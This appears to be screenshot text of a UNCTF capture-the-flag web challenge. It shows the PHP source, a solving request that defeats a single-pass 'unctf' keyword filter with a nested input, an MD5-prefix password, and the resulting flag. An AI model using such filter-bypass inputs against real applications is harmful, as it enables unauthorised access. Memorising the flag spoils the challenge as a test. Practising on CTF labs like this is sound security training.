 UNCTF - HACKING 4 FUN
29fbca1d-315c-404f-9f2c-ad9
python多线程_百度搜索
不安全 | 29fbca1d-315c-404f-9f2c-ad9592cdb41a.node1.hackingfor.fun/?u
<?php
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$user=$_GET["user"];
$pass=$_POST["pass"];
$pass2=md5($pass);
$pass3=substr($pass2, 0, 5);
$a=preg_replace("/unctf/i","",$user);
if($a==="unctf"){
if($pass3==="66666"){
echo $flag;
}
else{
echo "welcome to unctf~";
}
}
else{
echo "welcome to unctf~~";
}
UNCTF{013e6a75-f617-4637-8611-be9319c95359}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://29fbca1d-315c-404f-9f2c-ad9592cdb41a.node1.hackingfor.fun/?user=ununctfctf
Enable POST
enctype
application/x-www-form-urlencoded
Body
pass=1004649